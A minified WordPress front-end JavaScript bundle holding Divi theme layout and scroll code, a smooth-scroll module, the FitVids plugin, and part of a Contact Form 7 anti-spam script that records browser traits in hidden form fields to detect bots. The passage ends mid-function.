X,J=D(i().attr("data-padding"),0),K=D(i().attr("data-padding-tablet"),0),tt=D(i().attr("data-padding-phone"),0);J||K||tt?(s>980&&J?i().css({paddingTop:"number"==typeof J?J+"px":J}):s>767&&K?i().css({paddingTop:"number"==typeof K?K+"px":K}):tt&&i().css({paddingTop:"number"==typeof tt?tt+"px":tt}),X=parseInt(i().css("paddingTop")),i().css({paddingTop:e+X+"px"})):(n=e+parseInt(i().css("paddingTop")),L(i(),"paddingTop"),i().css({paddingTop:n+"px"}))}else B?r.css({paddingTop:e+"px"}):t("#main-content .container:first-child").css({paddingTop:e+"px"});else r.css({paddingTop:""}),s<980&&(e+=40),E&&i().css({paddingTop:"0px"}),z?O.css({paddingTop:e+"px"}):I?(L(i(),"paddingTop"),i().css({paddingTop:""}),i().css({paddingTop:"calc("+(e-58)+"px + "+i().css("paddingTop")+")"})):(L(r,"paddingTop"),r.css({paddingTop:e+"px"}));t("#et_fix_page_container_position").length||t("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head");var et=t(".et_pb_section:visible").first(),nt=et.find(".et_pb_row:visible").first(),it=et.find(".et_pb_module:visible").first(),at=et.hasClass("et_pb_section_parallax"),ot=nt.hasClass("et_pb_section_parallax"),rt=it.hasClass("et_pb_section_parallax");(at||ot||rt)&&t(window).trigger("resize.etTrueParallaxBackground")}_.remove(),H(0),t(document).trigger("et-pb-header-height-calculated")}window.et_change_primary_nav_position=H,window.et_fix_page_container_position=W,j.data("previous-width",parseInt(j.width()));var q=s((function(){W(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()}),200);function N(){if(a&&et_calculate_header_values(),setTimeout((function(){W()}),0),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&t(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){var e=window.et_location_hash.replace(/(\|)/g,"\\$1");if(0!==t(e).length){var n=t(e+" .et_pb_map_container"),i=n.children(".et_pb_map"),a=t(e);void 0!==window.et_location_hash_style&&a.css("display",window.et_location_hash_style);var o=(void 0!==a.offset().top?a.offset().top:0)>4e3?1600:800;n.length&&google.maps.event.trigger(i[0],"resize"),a.parents().hasClass("commentlist")&&t(".reviews_tab").trigger("click").animate({scrollTop:a.offset().top},700),setTimeout((function(){et_pb_smooth_scroll(a,!1,o,"swing"),setTimeout((function(){et_pb_smooth_scroll(a,!1,150,"linear")}),o+25)}),700)}}(),h&&!window.et_is_vertical_nav){var e=parseInt(t("#logo").width());_?x.css("padding-right",e+30+"px"):x.css("padding-left",e+30+"px")}if(t("p.demo_store").length&&t("p.demo_store").is(":visible")&&(t("#footer-bottom").css("margin-bottom",t("p.demo_store").innerHeight()+"px"),t(".woocommerce-store-notice__dismiss-link").on("click",(function(){t("#footer-bottom").css("margin-bottom","")}))),t.fn.waypoint){var s;if(l&&(s=t("#main-content")).waypoint({handler:function(e){c(),"down"===e?t("#main-header").addClass("et-fixed-header"):t("#main-header").removeClass("et-fixed-header")}}),a){var d=(i().length>0?i().offset().top:0)<=(t("#wpadminbar").length?t("#wpadminbar").height():0);d&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&i().length?(s=i().is(".et_pb_fullwidth_section")?i().children(".et_pb_module:visible").first():i().find(".et_pb_row:visible").first()).length||(s=t(".et-l .et_pb_module:visible").first()):s=d&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&r.length?t("#content-area"):t("#main-content");var p=!0;setTimeout((function(){p=!1}),0),s.waypoint({offset:function(){if(w&&(setTimeout((function(){et_calculate_header_values()}),200),w=!1),u)return n-y-200;var t=s.offset();return t.top<n&&(n=0-(n-t.top)),n},handler:function(e){if(c(),"down"===e){if(p&&0===o.scrollTop())return;if(v.addClass("et-fixed-header"),m.addClass("et-animated-content"),b.addClass("et-fixed-header"),!u&&!window.et_is_transparent_nav&&!t(".mobile_menu_bar_toggle").is(":visible")){var n,i,a,r=b.length?parseInt(b.height()):0;n=v.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),i=parseInt(n.prependTo("body").height()),window.et_is_vertical_nav||(a=parseInt(m.css("padding-top"))-i-r+1,m.css("margin-top",-a+"px")),t(".et_header_clone").remove()}}else a=1,v.removeClass("et-fixed-header"),b.removeClass("et-fixed-header"),m.css("margin-top",-a+"px");window.dispatchEvent(new CustomEvent("ETDiviFixedHeaderTransitionStart",{detail:{marginTop:-a}})),setTimeout((function(){Z(),window.dispatchEvent(new CustomEvent("ETDiviFixedHeaderTransitionEnd",{detail:{marginTop:-a}}))}),400)}})}u&&F()}}t(window).on("resize",(function(){var n,i,r=parseInt(o.width()),s=j.length>0,c=s&&parseInt(j.data("previous-width"))||0,l=j.css("width"),_=void 0!==l?"%"!==l.substr(-1,1):"",d=s?_?parseInt(j.width()):parseInt((parseInt(j.width())/100).toFixed(0))*r:0,p=j.length&&c!==d,h=t(".et_slide_in_menu_container"),b=f?e.jQuery("#wpadminbar"):t("#wpadminbar"),g=t("body").hasClass("rtl");(a&&p&&(q(),j.data("previous-width",d)),u&&F(),(b.length&&a&&r>=740&&r<=782||f)&&(et_calculate_header_values(),H(0)),Z(),h.length&&!t("body").hasClass("et_pb_slide_menu_active")&&(g?h.css({left:"-"+parseInt(h.innerWidth())+"px",right:"unset"}):h.css({right:"-"+parseInt(h.innerWidth())+"px"}),t("body").hasClass("et_boxed_layout")&&a&&(g?(n=m.css("margin-right"),v.css({right:n})):(n=m.css("margin-left"),v.css({left:n})))),h.length&&t("body").hasClass("et_pb_slide_menu_active"))&&(t("body").hasClass("et_boxed_layout")?(n=parseFloat(m.css("margin-left")),m.css({left:"-"+(parseInt(h.innerWidth())-n)+"px"}),a&&(i=0>parseInt(h.innerWidth())-2*n?Math.abs(h.innerWidth()-2*n):"-"+(h.innerWidth()-2*n))<parseInt(h.innerWidth())&&v.css({left:i+"px"})):g?t("#page-container, .et_fixed_nav #main-header").css({right:"-"+parseInt(h.innerWidth())+"px"}):t("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(h.innerWidth())+"px"}));if(h.length&&t("body").hasClass("et_header_style_fullscreen")){var w=parseInt(h.find(".et_slide_menu_top").innerHeight());h.css({"padding-top":w+20+"px"})}I()})),f&&jQuery(".et_header_style_fullscreen .et_slide_in_menu_container").length>0&&jQuery(window).on("resize",p),t((function(){t.fn.fitVids&&t("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})})),t('a[href*="#"]:not([href="#"]), .mobile_nav').on("click",(function(e){var n=t(this),i=n.closest(".et_smooth_scroll_disabled").length,a=n.closest(".woocommerce-tabs").length&&n.closest(".tabs").length,o=n.closest(".tt_tabs_navigation").length,r=n.closest(".eab-shortcode_calendar-navigation-link").length,s=n.closest(".view-cart-lnk").length,c=n.hasClass("acomment-reply"),l=n.closest(".hustle-ui").length,_=n.hasClass("woocommerce-review-link"),p=i||s||a||r||c||_||o||l;if((n.hasClass("mobile_nav")||location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname)&&!p){var u=t(this.hash);if(n.hasClass("mobile_nav")&&(u=t("#"+e.target.hash.slice(1)),t(e.target).parent().hasClass("pum-trigger"))){e.preventDefault();var f=t(e.target).parent().attr("class").split(" ").filter((function(t){return t.includes("popmake")}))[0].split("-")[1];t("#pum-".concat(f)).css({opacity:"1",display:"block"}),t("#popmake-".concat(f)).css({opacity:"1",display:"block"})}if(!u.length&&this.hash&&(u=t("[name="+this.hash.slice(1)+"]")),u.length)return t(this).parents().hasClass("widget_recent_reviews")&&t(".reviews_tab").trigger("click").animate({scrollTop:u.offset().top},700),n.closest(".et_pb_fullscreen_menu_opened").length>0&&d(),setTimeout((function(){et_pb_smooth_scroll(u,!1,800)}),0),!t("#main-header").hasClass("et-fixed-header")&&t("body").hasClass("et_fixed_nav")&&t(window).width()>980&&setTimeout((function(){et_pb_smooth_scroll(u,!1,40,"linear")}),780),!1}}));var $,V,R,Q=function(){var e,n=t(".et-l--post"),i=t(".et-l--body .et_pb_section:visible").not(".et-l--post .et_pb_section");return e=f?n.find(".et-fb-post-content > .et_pb_section"):n.find(".et_builder_inner_content > .et_pb_section:visible"),0===i.length||e.length>1?e:i};function U(){t(".et_search_form_container").hasClass("et_pb_is_animating")||(t(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),t(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout((function(){t(".et_menu_container").addClass("et_pb_no_animation"),t(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3))}function Z(){var e=t(".et_search_form_container");if(e.hasClass("et_pb_search_visible")){var n=t("body"),i=t("#main-header").innerHeight(),a=t("#top-menu").width(),o=t("#top-menu li a").css("font-size");e.css({height:i+"px"}),e.find("input").css("font-size",o),n.hasClass("et_header_style_left")?e.find("form").css("max-width",a+60+"px"):e.css("max-width",a+60+"px")}}if(window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){var e=Q();window.et_calculating_scroll_position=!0;var n,i=t(".et-l--header").length||t(".et-l--body").length||!t("#main-header").length?0:-90,a=t("body").hasClass("et_fixed_nav")?20:i,o=t("#top-header").length>0?parseInt(t("#top-header").height()):0,r=t("#main-header").length>0?parseInt(t("#main-header").height()):0;t("#wpadminbar").length>0&&parseInt(t(window).width())>600&&(a+=parseInt(t("#wpadminbar").outerHeight())),n=window.et_is_vertical_nav?o+a+60:o+r+a;for(var s=parseInt(t(window).height()),c=parseInt(t(window).scrollTop()),l=s+c===parseInt(t(document).height()),_=t(".side_nav_item a").length-1,d=0;d<=_;d++){var p=e.eq(d),u=void 0===p.offset(),f=t(".side_nav_item a.active").parent().index(),h=null,b=!1===u?p.offset().top-n:0;u?h=0:l?h=_:c>=b&&(h=d),null!==h&&h!==f&&(t(".side_nav_item a").removeClass("active"),t("a#side_nav_item_id_"+h).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(e){if(t(".et_pb_side_nav_page").length){var n=Q(),i=n.length,a=parseInt((20*i+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,i>1&&t(".et_pb_side_nav_page").length&&(e?t(".et_pb_side_nav").empty():t("#main-content").append('<ul class="et_pb_side_nav"></ul>'),n.each((function(e,n){var a=0===e?"active":"";t(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+a+'">'+e+"</a></li>"),i-1===e&&(window.et_side_nav_links_initialized=!0)})),t("ul.et_pb_side_nav").css("marginTop","-"+a+"px"),t(".et_pb_side_nav").addClass("et-visible"),t(".et_pb_side_nav a").on("click",(function(){var e=parseInt(t(this).text()),i=n.eq(e),a="0"==t(this).text()&&!t(".et-l--body").length;return et_pb_smooth_scroll(i,a,800),!t("#main-header").hasClass("et-fixed-header")&&t("body").hasClass("et_fixed_nav")&&parseInt(t(window).width())>980&&setTimeout((function(){et_pb_smooth_scroll(i,a,200)}),500),!1})),t(window).on("scroll",et_pb_window_side_nav_scroll_init))}},t(window).on("resize",(function(){et_pb_side_nav_page_init(!0)})),t("body").is(".et-fb, .et-bfb")&&(window.et_pb_side_nav_page_init=s(window.et_pb_side_nav_page_init,200)),et_pb_side_nav_page_init(),t(".et_pb_scroll_top").length&&(t(window).on("scroll",(function(){t(this).scrollTop()>800?t(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):t(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")})),t(".et_pb_scroll_top").on("click",(function(){t("html, body").animate({scrollTop:0},800)}))),t(".comment-reply-link").length&&t(".comment-reply-link").addClass("et_pb_button"),t("#et_top_search").on("click",(function(){var e=t(".et_search_form_container");e.hasClass("et_pb_is_animating")||(t(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout((function(){t(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3),e.find("input").trigger("focus"),Z())})),t(".et_close_search_field").on("click",(function(){U()})),t(document).on("mouseup",(function(e){var n=t("#main-header");t(".et_menu_container").hasClass("et_pb_menu_hidden")&&(n.is(e.target)||0!==n.has(e.target).length||U())})),C.length){var Y=C.is("img")?C.attr("src"):C.find("img").attr("src");$=Y,V=function(){var e,n,i,a="svg"===(C.is("img")?C.attr("src"):C.find("img").attr("src")).substr(-3,3);t("body").append(t("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=t("#et-define-logo-wrap"),a&&e.addClass("svg-logo"),e.html(C.clone().css({display:"block"}).removeAttr("id")),n=e.find("img").width(),i=e.find("img").height(),C.attr({"data-actual-width":n,"data-actual-height":i}),e.remove(),c(!0)},(R=new Image).onLoad=V,R.onload=V,R.src=$}function G(){t(window).off("scroll",window.et_pb_window_side_nav_scroll_init),t("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),t("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}t(".footer-widget").each((function(){var e=t(this),n=e.width(),i=e.find(".widget_adsensewidget ins");i.length&&i.width(n)})),t("body").is(".et-fb")?(t(window).on("et_fb_root_did_mount",(function(){G(),N()})),t(window).on("et_fb_section_content_change",G)):window.addEventListener("load",N)})),t("#main-header").on("click",".et_toggle_slide_menu",(function(){l()})),a&&(o.on("swipeleft",(function(t){30>=parseInt(o.width())-parseInt(t.swipestart.coords[0])&&l("open")})),o.on("swiperight",(function(e){t("body").hasClass("et_pb_slide_menu_active")&&l("close")}))),t("#page-container").on("click",".et_toggle_fullscreen_menu",(function(){d()})),t(window).on("visibilitychange",(function(){t("body").hasClass("et_pb_fullscreen_menu_active")&&t(".et_toggle_fullscreen_menu").trigger("click")})),t(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",(function(){var e=t(this).closest("li"),n=e.find(">a .et_mobile_menu_arrow"),i=e.find(">ul"),a=n.hasClass("et_pb_submenu_opened");return n.toggleClass("et_pb_submenu_opened"),a?(i.removeClass("et_pb_slide_dropdown_opened"),i.slideToggle(700,"easeInOutCubic")):(i.slideToggle(700,"easeInOutCubic"),i.addClass("et_pb_slide_dropdown_opened")),!1})),t("body").hasClass("et_header_style_fullscreen")){var u=t(".et_header_style_fullscreen .et_slide_in_menu_container");if(u.length){var h=u.find(".et_slide_menu_top").innerHeight();u.css({"padding-top":h+20+"px"})}}t(document.body).on("checkout_error",(function(){_()})),t(document.body).on("updated_checkout",(function(t){"failure"===t.result&&_()})),o.on("et_fb_init",(function(){var t=e.wp;if(t&&t.hooks&&t.hooks.addFilter){var n=window.DIVI.row_selector;t.hooks.addFilter("et.pb.row.css.selector","divi.et.pb.row.css.selector",(function(t){return t.replace("%%row_selector%%",n)}))}}))}(jQuery)}]);;
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
;(function($){'use strict';$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById('fit-vids-style')){var head=document.head||document.getElementsByTagName('head')[0];var css='.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+'</style>';head.appendChild(div.childNodes[1])}
if(options){$.extend(settings,options)}
return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]','object','embed'];if(settings.customSelector){selectors.push(settings.customSelector)}
var ignoreList='.fitvidsignore';if(settings.ignore){ignoreList=ignoreList+', '+settings.ignore}
var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not('object object');$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(){var $this=$(this);if($this.parents(ignoreList).length>0){return}
if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}
if((!$this.css('height')&&!$this.css('width'))&&(isNaN($this.attr('height'))||isNaN($this.attr('width')))){$this.attr('height',9);$this.attr('width',16)}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('name')){var videoName='fitvid'+$.fn.fitVids._count;$this.attr('name',videoName);$.fn.fitVids._count++}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+'%');$this.removeAttr('height').removeAttr('width')})})};$.fn.fitVids._count=0})(window.jQuery||window.Zepto);
!function(){"use strict";function e(e,n){var t,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:cf7a_settings.prefix,r=document.createElement("input");return r.setAttribute("type","hidden"),r.setAttribute("name",i+e),t="string"==typeof n?n:"number"==typeof n||"boolean"==typeof n?String(n):JSON.stringify(n),r.setAttribute("value",t),r}var n,t=function(){return window.navigator.languages.join()||window.navigator.language};function i(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,i=Array(n);t<n;t++)i[t]=e[t];return i}function r(n){var i,r,o;if(window.wpcf7){var a=cf7a_settings.prefix,d=cf7a_settings.version,l=null!==(i=null!==(r=n.querySelector("form > .hidden-fields-container"))&&void 0!==r?r:n.querySelector("form > div"))&&void 0!==i?i:null;if(l){if(!l.querySelector("input[name="+a+"processed]")&&(l.appendChild(e("processed","1")),null===(o=n.querySelector("form"))||void 0===o||!o.getAttribute("autocomplete"))){var c=l.querySelector("input[name="+a+"version]");c&&(null==c||c.setAttribute("value",d));var u=function(){var e=window.navigator.userAgent,n={timezone:Intl.DateTimeFormat().resolvedOptions().timeZone||null,platform:window.navigator.platform||null,screens:[window.screen.width,window.screen.height]||0,memory:"deviceMemory"in window.navigator?window.navigator.deviceMemory:null,user_agent:e||null,app_version:window.navigator.appVersion||null,webdriver:window.navigator.webdriver||!1,session_storage:window.sessionStorage?1:null};return e.indexOf("Firefox")>-1?n.isFFox=!0:e.indexOf("SamsungBrowser")>-1?n.isSamsung=!0:e.indexOf("Opera")>-1||e.indexOf("OPR")>-1?n.isOpera=!0:e.indexOf("Trident")>-1?n.isIE=!0:e.indexOf("Edge")>-1?n.isIELegacy=!0:e.indexOf("Edg")>-1?n.isEdge=!0:e.indexOf("Chrome")>-1||e.indexOf("CriOS")>-1?n.isChrome=!0:e.indexOf("Safari")>-1||e.indexOf("GSA")>-1?n.isSafari=!0:n.isUnknown=!0,["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document?n.isIos=!0:e.indexOf("Android")>-1&&(n.isAndroid=!0),(n.isIos||n.isAndroid)&&(n.touch=function(){var e=window.navigator,n=e.userAgent;if(!e)return!1;if("maxTouchPoints"in e)return e.maxTouchPoints>0;if("msMaxTouchPoints"in e)return e.msMaxTouchPoints>0;var t=window.matchMedia&&window.matchMedia("(pointer:coarse)");return t&&"(pointer:coarse)"===t.media?!!t.matches:"orientation"in window||/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(n)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(n)}()),n}();!function(n,t,i,r){var o=n.querySelector("input[name="+t+"bot_fingerprint]"),a=n.querySelector("input[name="+t+"append_on_submit]");if(o){var d=o.getAttribute("value");if(o.setAttribute("value",(null==d?void 0:d.slice(0,5))||""),!a||i.isIos||i.isIE||!window.FormData)for(var l in i)n.appendChild(e(l,String(i[l])));else{var c=r.querySelector("form");if(!c)return void console.error("CF7 Antispam: form not found");new FormData(c),c.addEventListener("formdata",function(e){var n=e.formData;for(var r in i)n.append(t+r,String(i[r]));return n})}}}(l,a,u,n),l.querySelector("input[name="+a+"bot_fingerprint_extras]")&&(function(n,t){var i=0,r=function(){var o=n.querySelector("input[name="+t+"activity]");o&&o.remove(),n.append(e("activity",String(i++))),i>3&&(document.body.removeEventListener("mouseup",r),document.body.removeEventListener("touchend",r),n.append(e("mouseclick_activity","passed")))};document.body.addEventListener("mouseup",r),document.body.addEventListener("touchend",r)}(l,a),function(n,t){var i=0,r=0,o=function(t){t.pageY>i&&(r+=1),i=t.pageY,r>3&&(document.removeEventListener("mousemove",o),n.append(e("mousemove_activity","passed")))};document.addEventListener("mousemove",o),(t.isIos||t.isAndroid)&&n.append(e("mousemove_activity","passed"))}(l,u),function(n){var t=document.createElement("div");t.id="hidden",n.append(t);var i=document.createElement("div");i.id="webgl-vendor",t.append(i);var r=i,o=document.createElement("div");o.id="webgl-renderer",t.append(o);var a=o,d=document.createElement("canvas"),l=d.getContext("webgl")||d.getContext("experimental-webgl");if(l){var c=l.getExtension("WEBGL_debug_renderer_info");try{var u=null!=c&&c.UNMASKED_VENDOR_WEBGL?l.getParameter(null==c?void 0:c.UNMASKED_VENDOR_WEBGL):null;r.innerHTML=u||"Unknown","Brian Paul"===u||"Google Inc."===u?n.append(e("webgl","failed")):n.append(e("webgl","passed"))}catch(e){r.innerHTML="Error: "+e}try{var s=c?l.getParameter(c.UNMASKED_RENDERER_WEBGL):null;a.innerHTML=s||"Unknown","Mesa OffScreen"===s||s&&-1!==s.indexOf("Swift")?n.append(e("webgl_render","failed")):n.append(e("webgl_render","passed"))}catch(e){a.innerHTML="Error: "+e}}else n.append(e("webgl","failed")),n.append(e("webgl_render","failed"));t.remove()}(l),function(e){String.prototype.hashCode||(String.prototype.hashCode=function(){var e,n=0;if(0===this.length)return n;for(e=0;e<this.length;e++)n=(n<<5)-n+this.charCodeAt(e),n|=0;return n});var n=document.createElement("div");n.id="hidden",e.append(n);var t=[],i=[];t[1]=document.createElement("div"),t[1].id="canvas1",t[2]=document.createElement("div"),t[2].id="canvas2",t[3]=document.createElement("div"),t[3].id="canvas3",i[3]=document.createElement("iframe"),i[3].id="canvas3-iframe",i[3].className="canvased",i[3].setAttribute("sandbox","allow-same-origin"),t[3].append(i[3]),t[4]=document.createElement("div"),t[4].id="canvas4",i[4]=document.createElement("iframe"),i[4].id="canvas4-iframe",i[4].className="canvased",i[4].setAttribute("sandbox","allow-same-origin"),t[4].append(i[4]),t[5]=document.createElement("div"),t[5].id="canvas5",i[5]=document.createElement("iframe"),i[5].id="canvas5-iframe",i[5].className="canvased",t[5].append(i[5]),t.forEach(function(e){n.appendChild(e)});var 